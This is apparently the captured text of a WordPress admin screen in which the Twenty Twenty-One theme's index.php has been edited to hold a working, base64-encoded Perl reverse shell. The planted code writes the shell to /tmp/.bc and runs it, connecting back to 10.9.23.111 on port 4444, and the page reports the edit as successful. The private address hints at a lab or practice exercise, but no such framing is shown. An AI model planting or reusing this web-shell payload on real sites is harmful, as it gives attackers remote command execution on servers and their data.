 lyrics_collector 11 0 New Howdy, erdalkomurcu
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 11
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: Main Index Template (index.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
30 @pclose($f);
31 }
32 }
33 return $res;
34 }
35 function cf($fname,$text){
36 if($fp=@fopen($fname,'w')) {
37 @fputs($fp,@base64_decode($text));
38 @fclose($fp);
39 }
40 }
41 $yourip = "10.9.23.111";
42 $yourport = '4444';
43 $usedb = array('perl'=>'perl','c'=>'c');
44 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
45 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
46 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
47 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
48 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
49 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
50 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
51 cf('/tmp/.bc',$back_connect);
52 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
53 ?>
Theme Files
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File